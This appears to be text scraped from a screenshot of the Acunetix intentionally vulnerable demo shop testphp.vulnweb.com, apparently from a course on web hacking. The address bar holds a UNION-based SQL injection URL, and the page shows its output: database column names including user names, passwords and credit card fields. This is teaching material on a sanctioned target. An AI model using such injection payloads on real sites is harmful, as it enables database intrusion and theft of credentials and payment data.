 Home of Ac
pictures
artists
artists
artists
artists
artists
artists
artists
Not secure
testphp.vulnweb.com/artists.php?artist=10000%20union%20all%20select%201,2,group_concat(column_name)%20from%20information_schema.columns...
5
1
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
uname,pass,cc,address,email,name,phone,cart
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
ûdemy